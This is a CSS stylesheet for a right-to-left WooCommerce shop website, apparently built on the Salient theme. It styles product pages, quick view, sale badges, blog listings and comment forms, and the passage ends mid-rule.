.nectar_quick_view  .tooltiptext::after {
  content: "";
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -5px;
  border-width: 5px;
  border-style: solid;
  border-color: #000 transparent transparent transparent;
}

.nectar_quick_view:hover .tooltiptext {
  visibility: visible;
  opacity: 1;
}
/***end qick view****/
/***Single product**/
body.single-product .span_5.col.single-product-main-image {
	float: right;
	margin: 0;
}
.woocommerce .extra_attributes table.shop_attributes {
	border: 0;
}
.extra_attributes tbody {
	flex-direction: row;
	flex-wrap: wrap;
}
.extra_attributes .shop_attributes tbody {
	display: flex;
}
.extra_attributes .shop_attributes tr {
	position: relative;
}
.extra_attributes .shop_attributes tr {
	padding-left: 10px;
	padding-right: 10px;
	border: 0;
}
.woocommerce .extra_attributes table.shop_attributes th {
	width: 40px;
}
.woocommerce .extra_attributes table.shop_attributes th, .woocommerce .extra_attributes table.shop_attributes td p {
	color: #000;
	font-size: 16px;
	font-weight: 700;
}
.woocommerce .extra_attributes table.shop_attributes th {
	text-align: right;
}
.woocommerce .extra_attributes table.shop_attributes th, .woocommerce .extra_attributes table.shop_attributes td {
	font-size: 16px;
	line-height: 23px;
	color: #1d1d1b;
	border: 0 !important;
	padding: 0;
}
.woocommerce table.shop_attributes td {
	padding: 0;
	border:	none;
	line-height: 1.5;
}
.extra_attributes .shop_attributes tr p {
	padding: 2px !important;
}
.extra_attributes .shop_attributes tr:nth-child(1)::after, .shop_attributes tr:nth-child(2)::after, .shop_attributes tr:nth-child(3)::after {
	content: "";
	display: block;
	position: absolute;
	right: -2px;
	top: 5px;
	height: 17px;
	border-right: 1px solid #000;
}
.extra_attributes .shop_attributes tr:nth-child(1)::after {
 display:none
}
 .extra_attributes .attribute_heading {
	font-size: 21px;
	font-weight: 700;
	margin-bottom: 5px;
	color: #1d1d1b;
	margin-top: 32px;
}
.summary .attribute_heading {
	display: none;
}

.nectar-prod-wrap .top_sku {
  float: right;
  width: 100%;
  margin-bottom: 10px;
}
.top_sku .top_sku_heading, .top_sku .top_sku_number {
	display: inline-block;
	color: #1d1d1b;
	font-size: 16px;
	margin-left: 12px;
}
.single-product div.product h1.product_title {
	font-size: 24px;
	color: #000;
	text-align: right;
	line-height: 1.4;
	font-weight: 700;
}
body.woocommerce.single-product div.product .price ins {
	font-size: 16px;
	color: #1d1e1c !important;
	font-weight: 700;
}
body.woocommerce.single-product div.product .price del {
	margin-left: 25px;
	font-size: 16px;
	color: #1d1e1c !important;
	opacity: 1;
	font-weight: 700;
}
.woocommerce div.product .summary p.price {
	font-size: 18px;
	font-weight: 700;
	color: #000 !important;
}
.single-product #ajax-content-wrap input[type="text"], .single-product #ajax-content-wrap input[type="email"], .single-product #ajax-content-wrap input[type="url"], .single-product #ajax-content-wrap input[type="password"], .single-product #ajax-content-wrap input[type="tel"], .single-product #ajax-content-wrap textarea, .single-product #ajax-content-wrap select {
	
	background: 0 0 !important;
	border: 1px solid #3f3f3f;
	color: #3f3f3f;
	margin-bottom: 15px;
	border-radius:0px;
}
.woocommerce div.product form.cart .variations select {
	max-width: 100%;
	min-width: 75%;
	display: inline-block;
	margin-left: 1em;
}
.single-product .summary form.variations_form .variations {
	width: 100% !important;
}
.single-product form.variations_form .variations th {
	text-align: right;
	display: table-cell !important;
}
.woocommerce .variations tr:last-child td.value {
	text-align: right;
	display: table-cell !important;
}
.single-product .woocommerce .variations tr:last-child td.value {
  text-align: right;
}
.single-product form.variations_form .variations th.label label {
	font-weight: 700;
	padding-right: 10px;
	text-transform: uppercase;
	font-size: 14px;
	color: #000;
}
body:not([data-fancy-form-rcs="1"]).woocommerce.single-product .reset_variations {
	display: block !important;
}
.accordion-block .accordion-item.accordion-show .accordion-title::before, .shipping-desc-block .shipping-button.show-desc::before {
	transform: rotate(-45deg);
}
.accordion-block .accordion-title::before {
	left: 0;
}
.accordion-block .accordion-title::before, .shipping-desc-block .shipping-desc ul li::before, .shipping-desc-block .shipping-button::after, .shipping-desc-block .checkout-btn::after, .cart .single_add_to_cart_button.button::after {
	content: '';
	border-left: 2px solid #000;
	border-bottom: 2px solid #000;
	width: 5px;
	height: 5px;
	transform: rotate(45deg);
	position: absolute;
	top: calc(50% - 3px);
	transition: .3s;
}
.accordion-block .accordion-title {
	font-weight: 700;
	cursor: pointer;
}
.accordion-block {
	color: #000;
	font-size: 14px;
	font-weight: 400;
	font-family: miriam libre;
}
.accordion-block .accordion-title {
	font-weight: 700;
	cursor: pointer;
	position: relative;
	display: inline-block;
	padding-left: 15px;
}
.shipping-desc-block {
	width: 100%;
}
.shipping-desc-block {
	display: flex;
	flex-direction: row-reverse;
	justify-content: flex-end;
	flex-wrap: wrap;
}
.shipping-desc-block {
	color: #000;
	font-size: 12px;
}
.shipping-desc-block .shipping-button {
	border: none !important;
	width: 100%;
	justify-content: flex-start !important;
}
.shipping-desc-block .shipping-button {
	margin-left: 10px;
	width: 135px;
}
.shipping-desc-block .shipping-button {
	width: 155px;
	height: 40px;
	border: 1px solid #000;
	display: flex;
	align-items: center;
	justify-content: center;
	font-size: 16px;
	font-weight: 700;
	position: relative;
	color: #000;
	cursor: pointer;
}
.shipping-desc-block .shipping-button {
	font-size: 16px;
	font-weight: 700;
	color: #000;
	cursor: pointer;
}
.shipping-desc-block .shipping-desc {
	padding-top: 30px;
}
.cart .single_add_to_cart_button.button::after, .shipping-desc-block .checkout-btn::after, .shipping-desc-block .shipping-button::after {
	position: unset;
	display: inline-block;
	margin: 0 5px;
	vertical-align: middle;
}
.shipping-desc-block .shipping-desc ul li::before {
	right: -15px;
}
.shipping-desc-block .shipping-desc ul li::before {
	top: 7px;
}
.shipping-desc-block .shipping-desc ul li {
	position: relative;
}
.shipping-desc-block .shipping-desc ul{
	padding: 0 15px;
}
.shipping-desc-block .shipping-desc ul li {
	list-style: none;
	line-height: 21px;
	margin-bottom: 5px;
}
.shipping-desc-block .shipping-close {
	position: relative;
	padding: 0;
	display: flex;
	justify-content: flex-start;
	align-items: center;
	cursor: pointer;
}
.shipping-desc-block .close-button {
	display: inline-flex;
	align-items: center;
	flex-direction: row-reverse;
}
.shipping-desc-block .close-icon {
	margin-left: 5px;
}
.shipping-desc-block .close-icon {
	display: inline-block;
	width: 8px;
	height: 8px;
	border: 1px solid #000;
	position: relative;
	top: calc(50% - 5px);
	right: 0;
}
.shipping-desc-block .close-icon::before {
	transform: rotate(45deg);
	right: -2px;
}
.shipping-desc-block .close-icon::after, .shipping-desc-block .close-icon::before {
	content: '';
	position: absolute;
	width: 9px;
	height: 1px;
	background: #000;
	display: inline-block;
	top: 3px;
}
.shipping-desc-block .close-icon::after {
	transform: rotate(-45deg);
	right: -1px;
}
.woocommerce-page button[type="submit"].single_add_to_cart_button, body[data-form-submit="regular"].woocommerce-page .container-wrap button[type="submit"].single_add_to_cart_button {
	background-color: #f4d02c !important;
	color: #000;
	font-size: 16px;
	font-weight: 700;
	border-radius: 0 !important;
	padding: 10px !important;
	line-height: 20px;
	min-width: 135px;
	text-transform: uppercase;
	font-family: "Miriam Libre";
}
.woocommerce-page button[type="submit"].single_add_to_cart_button:hover, body[data-form-submit="regular"].woocommerce-page .container-wrap button[type="submit"].single_add_to_cart_button:hover,body.woocommerce-page:not([data-form-submit="see-through"]) div[data-project-style="classic"] button[type="submit"].single_add_to_cart_button:hover {
	background-color: #f4d02c !important;
}
.woocommerce button[type="submit"].single_add_to_cart_button {
	background-color: #f4d02c !important;
	color: #000;
	font-size: 16px;
	font-weight: 700;
	border-radius: 0 !important;
	padding: 10px !important;
	line-height: 20px;
	text-transform: uppercase;
	font-family: "Miriam Libre";
}
.woocommerce button[type="submit"].single_add_to_cart_button {
	margin-top: 0px;
}
body.single-product .container.main-content .woocommerce-breadcrumb {
	display: none;
}
.single-product .contact-form .attribute_heading {
	padding: 0 10px;
}
.attribute_heading {
	font-weight: 700;
}
.attribute_heading-wrapper {
	font-size: 18px;
	color: #000;
}
.single-product .contact-form {
	margin: 10px 0;
}
.single-product .contact-form {
	float: right;
	width: 100%;
	margin-top: 40px;
}
.single-product .contact-form form.wpcf7-form input[type="text"], .single-product .contact-form form.wpcf7-form input[type="email"], .single-product .contact-form form.wpcf7-form input[type="tel"], .single-product .contact-form form.wpcf7-form textarea {
	width: 100%;
}
.single-product .contact-form .wpcf7-form input {
	direction: rtl;
}
.single-product .contact-form .wpcf7-form textarea{
    height:184px;
}
.single-product .contact-form .wpcf7-form .wpcf7-submit {
	height: 40px;
	flex-basis: 135px;
}
.single-product .contact-form .wpcf7-form input[type="submit"] {
	width: 135px;
	min-width: 135px;
	margin-bottom: 10px;
}
  .single-product #ajax-content-wrap input[type="reset"], .single-product #ajax-content-wrap .contact-form .wpcf7-form input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
	/*background: #3f3f3f !important;*/
	width: 25%;
	font-size: 15px;
	text-align: center;
	color: #fff;
	border: none;
	font-weight: 700;
	border-radius: 0 !important;
padding: 9px 25px !important;
}
.single-product .contact-form form.wpcf7-form p > span {
  padding: 0 10px;
  flex-basis: 33.33%;
}
.single-product .contact-form form.wpcf7-form p > span:last-of-type {
	text-align: end;
	display: flex;
	flex-direction: row-reverse;
	align-items: center;
	position: relative;
}
.single-product .contact-form form.wpcf7-form br{
  display:none;
}
.single-product .nectar-prod-wrap .product_meta {
	float: right;
	width: 100%;
}
.single-product .nectar-prod-wrap .product_meta .sku_wrapper {
	display: none !important;
}
.woocommerce div.product_meta .posted_in {
  font-size: 15px;
  font-weight: 700;
}
.woocommerce div.product_meta .posted_in a {
  font-weight: normal;
  color: gray;
  line-height: 25px;
}
.woocommerce div.product_meta .posted_in a:hover{
    color:#ffdc73;    
}

.woocommerce div.product_meta .posted_in {
  color: gray;
}
.nectar-quick-view-box .single_add_to_cart_button_wrap a span, .nectar-shop-header > .woocommerce-ordering .select2-container--default .select2-selection__rendered, .products li.product.minimal .product-add-to-cart .added_to_cart, .products li.product.minimal .product-add-to-cart a span, .woocommerce .woocommerce-breadcrumb a, .woocommerce .woocommerce-error a, .woocommerce .woocommerce-info a, .woocommerce div.product .woocommerce-review-link, .woocommerce-account .woocommerce > #customer_login .nectar-form-controls .control, .woocommerce-message a, .woocommerce-tabs .full-width-content[data-tab-style="fullwidth"] ul.tabs li a, .woocommerce.single-product div.product_meta a {
	background: none !important;
}
#review_form #respond .comment-form-comment label, .woocommerce #review_form #respond  label {
	display: none;
}
.single-product #respond .comment-form input[type="text"], .single-product #respond .comment-form input[type="search"], .single-product #respond .comment-form input[type="email"], .single-product #respond .comment-form input[type="url"], .single-product #respond .comment-form input[type="password"], .single-product #respond .comment-form textarea {
	border: 1px solid #c6c6c6;
}

#review_form #respond form p {
  width: 100% !important;
  padding: 0;
}
#review_form #respond form p input {
  width: 100% !important;
}
#review_form #respond form p input[type="submit"] {
	max-width: 190px;
	margin: auto;
	display: block;
	border-radius: 0 !important;
	font-weight: 700;
}
.comment-reply-title {
	text-align: center !important;
	display: block !important;
	color: #1d1d1b;
	font-size: 20px;
	margin-top: 25px !important;
	margin-bottom: 0 !important;
	font-weight: 700;
}
.comment-reply-title::before {
	content: "/";
	margin-left: 13px;
	display: inline-block;
}
.comment-reply-title::after {
	content: "/";
	margin-right: 13px;
	display: inline-block;
}  
#respond .comment-form .comment-notes, #respond .comment-form .logged-in-as {
	display: none;
}
.woocommerce #review_form #respond .comment-form-rating label, .woocommerce #review_form #respond .comment-form-comment label {
	text-transform: uppercase;
	color: #000;
	margin-top: 20px;
	margin-bottom: 10px;
	font-weight: 700;
}
.woocommerce #review_form #respond .comment-form-rating label {
	display: block;
}
.woocommerce #reviews #comment {
	height: 150px;
}
#tab-reviews.panel.entry-content.wc-tab {
	max-width: 940px;
	width: 100%;
  margin:0 auto;  
}
.woocommerce div.product .woocommerce-tabs .panel, .woocommerce div.product .woocommerce-tabs .panel a, .woocommerce div.product .woocommerce-tabs .panel input, .woocommerce div.product .woocommerce-tabs .panel textarea {
	color: #000;
	font-size: 16px;
	line-height: 33px;
}
 .woocommerce .comment-form-rating p.stars:hover a,.woocommerce .comment-form-rating p.stars span:hover a, .woocommerce .comment-form-rating p.stars a:hover{
	color: #ffdc73 !important;
}
.gallery-description {
	padding: 5px 10px;
}
.single-product .print_button.text-center {
  float: right;
  width: 100%;
}
.single-product .print_button .printfriendly {
  text-align: center;
}
body.single-product #page-header-wrap{
    height:230px !important;
}
body.single-product #page-header-bg{
	background-image: url('https://www.vastu.co.il/wp-content/uploads/2018/04/%D7%97%D7%93%D7%A9.jpg');
	background-size: inherit;
	background-position: center;
}
body.single-product #page-header-bg > div.page-header-overlay-color {
	background-image: unset;
	background-color: #fff !important;
	opacity: 0.3;
}
.tab_ex_heading {
	margin-top: 54px;
	margin-bottom: 50px;
}
.tab_ex_heading {
	font-size: 22px;
	font-weight: 600;
	color: #333;
}
.text-center {
	text-align: center;
}
.active_li_title .mark-title {
	color: #f4d02c;
}
.woocommerce-tabs.wc-tabs-wrapper {
	border-top: 2px solid #333;
	border-bottom: 2px solid #333;
}
.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel {
	max-width: 940px;
	margin: 0 auto !important;
}
.single-product .related.products > h2 {
	text-align: center;
	font-size: 35px !important;
	font-weight: 700;
	margin-bottom: 60px;
	margin-top: 30px;
	color: #333;
}
.woocommerce-tabs.wc-tabs-wrapper {
	padding-top: 10px !important;
}
.tab_ex_heading {
	margin-top: 40px;
	margin-bottom: 40px !important;
}
body.single-product .single_add_to_cart_button.checkout-btn {
	min-width: 135px;
	border-radius: 0 !important;
	padding: 9px 25px !important;
	font-weight: 700 !important;
	font-size: 15px !important;
	line-height: 20px !important;
	background-color: #333 !important;
	margin-right: 10px !important;
}
.single_add_tso_cart_button.checkout-btn::after{
    border-color:#fff !important;
}
body[data-form-submit="regular"].woocommerce-page.single-product .container-wrap button[type="submit"].single_add_to_cart_button {
	color: #000 !important;
}
body[data-button-style="slightly_rounded_shadow"] .wp-block-button > .wp-block-button__link:hover, body[data-button-style="slightly_rounded_shadow"] .nectar-button:hover, body[data-button-style="slightly_rounded_shadow"] .nectar-button:focus, body[data-button-style="slightly_rounded_shadow"].ascend .nectar-button.see-through:hover, body[data-button-style="slightly_rounded_shadow"] input[type="submit"]:hover, body[data-button-style="slightly_rounded_shadow"] input[type="submit"]:focus, body[data-button-style*="slightly_rounded"].single .heading-title[data-header-style="default_minimal"] .meta-category a:hover, body[data-button-style*="slightly_rounded"] #page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:hover, body[data-button-style="slightly_rounded_shadow"].woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, body[data-button-style="slightly_rounded_shadow"] .swiper-slide .button a:hover, body[data-button-style="slightly_rounded_shadow"].ascend .nectar-button.see-through-2:hover, body[data-button-style="slightly_rounded_shadow"].ascend .nectar-button:hover, body[data-button-style="slightly_rounded_shadow"].woocommerce-page .woocommerce p.return-to-shop a.wc-backward:hover, body[data-button-style="slightly_rounded_shadow"] .sharing-default-minimal .nectar-love:hover, body[data-button-style="slightly_rounded_shadow"] .sharing-default-minimal .nectar-social-inner > a:hover, body[data-button-style="slightly_rounded_shadow"] .woocommerce.add_to_cart_inline a.button.add_to_cart_button:hover, body[data-button-style="slightly_rounded_shadow"] .container-wrap input[type="submit"]:hover, body[data-button-style="slightly_rounded_shadow"] .container-wrap button[type="submit"]:hover, body[data-button-style="slightly_rounded_shadow"] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover {
	box-shadow: none !important; 
	 -ms-transform: translateY(0px); 
	 transform: translateY(0px); 
	 -webkit-transform: translateY(0px); 
}
body.single-product .nectar-social {
	display: none;
}
.woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button {
	/*width: calc(50% + 1px) !important;*/
	width: auto !important;
	background-color: #fff !important;
	color: #1d1d1b;
	float: right;
	background: transparent !important
/*	margin-right: -1px;*/
}
/*.single-product .product-thumbs .flickity-slider .thumb {
	width: 25%;
	padding: 0 5px;
}
.single-product .product-thumbs .flickity-slider .thumb.is-nav-selected img {
	-webkit-transform: scale(.8);
	-ms-transform: scale(.8);
	-o-transform: scale(.8);
	transform: scale(.8);
}*/
.single-product .product-thumbs .flickity-slider .thumb.is-nav-selected img {
	padding: 10px;
	-webkit-transition: all .2s;
-o-transition: all .2s;
transition: all .2s;
}
.single-product .product-thumbs .flickity-prev-next-button.next {
	right: 0px;
}
.single-product .product-thumbs .flickity-prev-next-button.previous {
	left: 0;
}
.single-product .product-thumbs .flickity-button-icon .arrow {
	fill: #fff;
}
.single-product .product-thumbs .flickity-prev-next-button {
	cursor: pointer;
	border-radius: 0px !important;
	background-color: rgba(0,0,0,.3) !important;

}
.single-product .product-thumbs .flickity-prev-next-button:hover{
    background-color:#ffdc73 !important;
}
.single-product div.product .woocommerce-tabs .panel #reviews h2 {
	font-weight: 300;
	display: block;
	font-size: 16px !important;
	color: gray;
	margin-bottom: 10px;
}
.single-product #comments {
	max-width: 723px;
	margin-left: auto;
	margin-right: auto;
	text-align:right;
}
.single-product .related.products {
	overflow: hidden;
}
body.single-product .related-upsell-carousel .flickity-button.flickity-prev-next-button{
	height:44px;
	width:44px;
}
body.single-product .related-upsell-carousel .flickity-button::before {
	display: none !important;
}
body.single-product .woocommerce  .nectar-woo-flickity[data-controls*="arrows"][data-controls="arrows-overlaid"] .nectar-woo-carousel-top .flickity-prev-next-button::after {
	background-color: rgba(128,128,128,.5) !important;
  border-radius:0;
}
body.single-product .woocommerce  .nectar-woo-flickity[data-controls*="arrows"][data-controls="arrows-overlaid"] .nectar-woo-carousel-top .flickity-prev-next-button:hover::after {
	background-color: #ffdc73 !important;
}
body.single-product .woocommerce .nectar-woo-flickity[data-controls="arrows-overlaid"] .flickity-prev-next-button:hover:not(:disabled)::after {
	transform: unset;
}
body.single-product .woocommerce .nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button:hover svg, .rtl .woocommerce .nectar-woo-flickity[data-controls="arrows-overlaid"] .flickity-prev-next-button:hover svg {
	transform: unset;
}
body.single-product .span_12.dark .woocommerce .nectar-woo-flickity[data-controls*="arrows"] .next .arrow, body .span_12.dark .woocommerce .nectar-woo-flickity[data-controls*="arrows"] .previous .arrow {
	fill: #fff !important;
}
body.single-product .woocommerce .nectar-woo-flickity[data-controls*="arrows"][data-controls="arrows-overlaid"] .nectar-woo-carousel-top .flickity-prev-next-button.next {
	left: -20px;
}
body.single-product .woocommerce .nectar-woo-flickity[data-controls*="arrows"][data-controls="arrows-overlaid"] .nectar-woo-carousel-top .flickity-prev-next-button.previous {
	right: -20px;
}
body.single-product .woocommerce .related-upsell-carousel.nectar-woo-flickity[data-controls="arrows-overlaid"] .nectar-woo-carousel-top {
	top: unset;
	bottom: 175px;
}
.woocommerce .related-upsell-carousel.nectar-woo-flickity section > h2 .woo-flickity-count {
	display: none;
}

/***Single product***/
/**product cat page**/
body.tax-product_cat .term-description a {
  font-weight: normal;
}
body.tax-product_cat  .term-description {
  margin-bottom: 30px;
}
/**end product cat page**/
/***Sale bade***/
 .woocommerce ul.products li.product.classic .product-flash-wrap span:first-child, .woocommerce-page ul.products li.product.classic .product-flash-wrap span:first-child{
	padding: 18px 40px 4px;
	background-color: #6fd9ec;
	top: -10px;
	left: -40px;
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
	position: absolute;
	color: #fff;
}
 .woocommerce ul.products li.product.classic .product-flash-wrap span {
	font-size: 14px;
	text-transform: uppercase;
	margin-top: 0;
	z-index: 1;
}
 .woocommerce ul.products li.product.classic .product-flash-wrap span:nth-child(2), .woocommerce-page ul.products li.product.classic .product-flash-wrap span:nth-child(2) {
	padding: 17px 45px 4px;
	background-color: #f99;
	top: -10px;
	right: -45px;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
	position: absolute;
	color: #fff;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	overflow: hidden;
}
.woocommerce ul.products li.product.classic .product-flash-wrap{
  z-index:2;
}
.woocommerce ul.products li.product.classic .onsale, .woocommerce-page ul.products li.product.classic .onsale {
	display: none;
}
/**End sale badge***/
/****blog page*****/
.featured_img_left .article-content-wrap:hover .post-featured-img-wrap a span.post-featured-img img {
	-webkit-filter: blur(2px);
	-moz-filter: blur(2px);
	-o-filter: blur(2px);
	-ms-filter: blur(2px);
	filter: blur(2px);
	-moz-transform: scale(1.2);
	-webkit-transform: scale(1.2);
	-ms-transform: scale(1.2);
	-o-transform: scale(1.2);
	transform: scale(1.2);
}
.featured_img_left .post-featured-img-wrap a span img {
	-webkit-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
}
.post-area.featured_img_left .article-content-wrap .post-featured-img-wrap .post-featured-img::before {
	position: absolute;
	content: '\f064';
	font-family: fontawesome;
	top: 40%;
	left: 45%;
	-moz-transform: translate(-50%,-50%);
	-webkit-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	-o-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	-moz-transform: scale(0);
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	-o-transform: scale(0);
	transform: scale(0);
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
	padding: 15px;
	line-height: 15px;
	color: #fff;
	background: rgba(128,128,128,.6);
	z-index: 2;
}
.post-area.featured_img_left #pagination {
	padding-left: 0;
	direction: rtl;
}
.post-area.featured_img_left .article-content-wrap:hover .post-featured-img-wrap  .post-featured-img::before {
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}
.post-area #pagination .page-numbers {
  border-top: 1px solid #eee !important;
  border-bottom: 1px solid #eee !important;
  box-shadow: unset !important;
  line-height: 14px !important;
  margin: 0 !important;
  border-radius: 0 !important;
  height: 40px !important;
  margin-left: -3px !important;
}
.post-area #pagination .page-numbers.current {
  background: none !important;
  color: #3f3f3f !important;
  margin-left: -3px !important;
}
.post-area.featured_img_left .meta-category {
	display: none !important;
}
.post-area.featured_img_left article .article-content-wrap .post-featured-img-wrap {
	border-radius: 0;
}
.post-area.featured_img_left .article-content-wrap .post-featured-img{
    border-radius:0;
}
.post-area.featured_img_left .article-content-wrap .post-content-wrap .more-link {
	position: relative;
	background-color: #e6e6e6;
	display: block;
	overflow: hidden;
	-webkit-transition: all .35s ease;
	-o-transition: all .35s ease;
	transition: all .35s ease;
		color: #000;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 14px;

}
.post-area.featured_img_left .article-content-wrap .post-content-wrap .more-link:hover {
	background-color: #1a1a1a;
	color: #fff;
}
.post-area.featured_img_left .article-content-wrap .post-content-wrap .more-link span {
	display: block;
	padding: 10px 0 !important;
	text-align: center;
	letter-spacing: 2px !important;
	background: no-repeat;
}
.post-area.featured_img_left article {
	margin-bottom: 60px;
	margin-top: 10px;
}

.post-content-wrap .entry-meta {
  list-style-type: none;
  margin: 0;
  padding-bottom: 15px;
border-bottom: 1px solid #eee;
}
.post-content-wrap .entry-meta li {
  list-style: none;
}
.post-content-wrap .entry-meta li {
  display: inline;
  margin-left: 15px;
  vertical-align: middle;
  color: #3f3f3f;
  font-size: 12px;
  font-weight: 700;
}
.post-content-wrap .entry-meta li i {
  margin-right: 5px;
  vertical-align: middle;
  margin-top: 3px;
  margin-left: 4px;
}
.post-area.featured_img_left .article-content-wrap .post-content-wrap .post-header {
	margin-top: 15px;
}
.post-area.featured_img_left article:hover .article-content-wrap .post-featured-img-wrap {
	-webkit-transform: translateY(0px);
	transform: translateY(0px);
}

.post-area.featured_img_left article:hover .article-content-wrap .post-featured-img-wrap::before{
	box-shadow:none;
}
.post-area.featured_img_left h3 a {
	color: #333 !important;
	font-size: 20px;
	font-weight: normal;
}
.post-area.featured_img_left h3 a {
	color: #333 !important;
	font-size: 20px;
	font-weight: normal;
}
.post-area.featured_img_left .article-content-wrap .post-content-wrap .excerpt {
	color: #3f3f3f;
}
.archive.category .page-header-bg-image::after, .nectar-recent-post-slide .nectar-recent-post-bg::after, .single [data-post-hs="default_minimal"] .page-header-bg-image::after {
	background: no-repeat;
}

body.archive.category #page-header-bg {
  height: 195px !important;
  padding-top: 0px !important;
  padding-bottom: 0px !important;
}
body.archive.category #page-header-bg .subheader {
  display: none;
}
/**body.archive.category #page-header-bg h1, body.blog #page-header-bg h1**/
body #page-header-bg .container .col.span_6 .inner-wrap h1 {
  text-align: center;
  color: #333333 !important;
  font-size: 35px;
  font-weight: normal;
  margin-top: 15px;
}
#page-header-bg p {
	color: #333333;
}
#sidebar .widget > h4 {
  padding-right: 20px;
  color: #3f3f3f;
  opacity: 1;
  font-size: 22px;
  font-weight: 700;
}
#sidebar .widget > h4::before {
	content: '';
	top: 8px;
	position: absolute;
	width: 15px;
	height: 2px;
	background-color: #ffdc73;
	right: 0;
}
#sidebar .widget > h4 {
	position: relative;
}
#sidebar .widget ul.menu li a {
	font-weight: normal;
	line-height: 20px;
}
body #sidebar.col .widget_recent_entries > ul > li > a {
	border-bottom: 1px solid #bbbaba !important;
	padding: 8px 20px !important;
	font-weight: normal;
}
body #sidebar.col .widget_recent_entries > ul > li{
    padding:0 !important;
}
#sidebar .widget_recent_entries > ul > li:first-child > a {
	border-top: 1px solid #bbbaba !important;
}
#sidebar .widget a {
	font-weight: normal;
}
/***end blog***/
/***single post**/
.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 32px !important;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 34px !important;
}
.select2-container .select2-selection--single {
	height: 34px !important;
}
.single-post #page-header-bg[data-post-hs="default_minimal"], body.single-post #ajax-content-wrap #page-header-wrap  {
	height: 195px !important;
}
body.single-post #page-header-bg .inner-wrap > a {
	display: none;
}
body.single-post #page-header-bg .inner-wrap > a, body.single-post #page-header-bg .inner-wrap > h1, body.single-post #page-header-bg .inner-wrap > #single-below-header {
	display: none;
}
#page-header-bg[data-bg-pos="center"] .page-header-bg-image {
	background-position: center center;
}
.single-post-entry-meta .entry-meta-info ul {
	display: flex;
}
.single-post-entry-meta .entry-meta-info ul {
	display: flex;
}
.single-post-entry-meta .entry-meta-info li {
	list-style: none;
	padding-right: 30px;
}
.single-post-entry-meta .entry-meta-info li a{
  font-weight:normal; 
  color: gray;
}
.single-post-entry-meta .entry-meta-info li a:hover{
    color:#ffdc73;
}
.single-post-entry-meta {
	margin-bottom: 60px;
}
.single-post .post-navigation {
	background-color: #fff;
	border-top: 2px solid #6f6f6f;
	border-bottom: 2px solid #6f6f6f;
	direction: rtl;
}
.single-post .post-navigation a {
	font-weight: normal;
	color: gray;
}
.single-post .post-navigation a:hover{
    color:#ffdc73;
}
.single-post .post-navigation {
	padding: 0;
	display: table;
	width: 100%;
	position: relative;
	margin-top: 50px;
}
.single-post .post-navigation .nav-links {
	width: 100%;
	margin: 0 auto;
	display: table;
}
.single-post .nav-links {
	display: flex !important;
	justify-content: space-between;
}
.single-post .comment-reply-title {
	text-align: right !important;
	margin-bottom:20px !important;
	position: relative;
}
.single-post .comment-reply-title::before {
	background: #ffdc73;
}
.single-post .comment-reply-title::before {
	position: absolute;
	content: '';
	right: 0;
	bottom: -10px;
	width: 50px;
	height: 2px;
	background: #ffdc73;
}
.single-post .comment-reply-title {
	color: #3f3f3f;
}
.single-post .comment-reply-title::after{
    content:unset;
}
.single-post .comments-section {
  width: 75%;
  float: right;
}
.single-post #commentform .row .col {
	width: 100%;
	  margin-bottom: 10px;
}
.single-post #commentform .row {
  padding: 0 !important;
}
.single-post #commentform input[type="text"], .single-post #commentform input[type="search"], .single-post #commentform input[type="email"], .single-post #commentform input[type="url"], .single-post #commentform input[type="password"], .single-post #commentform input[type="tel"], .single-post #commentform textarea, .single-post #commentform select{
background-color:#fff; 
border: 1px solid #e6e6e6;
border-radius: 0;
}
.single-post #commentform textarea {
	padding: 6px 12px;
	min-height: 100px;
}
.single-post #respond .comment-form input[type="text"]:focus, .single-post  #respond .comment-form input[type="search"]:focus, .single-post #respond .comment-form input[type="email"]:focus, .single-post  #respond .comment-form input[type="url"]:focus,  .single-post #respond .comment-form input[type="password"]:focus, .single-post  #respond .comment-form textarea:focus {
	-webkit-box-shadow: 0 0 0 1px #ffdc73;
	-moz-box-shadow: 0 0 0 1px #ffdc73;
	box-shadow: 0 0 0 1px #ffdc73;
	border:none;
}
/***end single post**/
/**quick view**/
.nectar-quick-view-box.add-content .single_add_to_cart_button_wrap,.nectar-quick-view-box.add-content .shipping-desc-block {
  display: none;
}
.nectar-quick-view-box .summary-content button[type="submit"].single_add_to_cart_button {
  display: block !important;
}
.nectar-quick-view-box .single_add_to_cart_button.checkout-btn {
	width: 153px;
	border-radius: 0 !important;
	padding: 9px 25px !important;
	font-weight: 700 !important;
	font-size: 15px !important;
	line-height: 20px !important;
	background-color: #333 !important;
	margin-top: 30px !important;
	margin-right: 10px !important;
}
.nectar-quick-view-box .single_add_to_cart_button.checkout-btn::after{
    border-left: 2px solid #fff;
border-bottom: 2px solid #fff;
}
body.single-product .single_add_to_cart_button.checkout-btn::after{
    border-left: 2px solid #fff;
border-bottom: 2px solid #fff;
}
body .nectar-quick-view-box.add-content div.product div.summary{
    height:100% !important;
}
/**quick view**/
.chaty-widget.left-position .chaty-channel-list {
	left: -20px;
	right: auto;
	bottom: -20px;
}
.nectar-social .linkedin-share.nectar-sharing {
	display: none;
}
body.single-post #author-bio {
	display: none;
}
.single-post-entry-meta .entry-meta-info li i {
